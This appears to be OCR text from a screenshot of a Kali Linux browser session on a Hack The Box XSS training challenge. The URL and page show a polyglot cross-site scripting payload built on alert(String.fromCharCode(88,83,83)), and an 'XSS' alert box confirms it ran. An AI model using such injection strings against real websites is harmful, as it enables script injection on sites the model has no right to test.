 Applications Places Firefox Sat 14:25 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
Hack The Box :: WebChall Login | I Know Mag1k 185.45.192.228/xssChall/
185.45.192.228/xssChall/1.php?xss=';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(Strin postman 8080
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
#!
mount-
shared-
folders.sh
$_
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//-->">'>
XSS
OK
Transferring data from 185.45.192.228...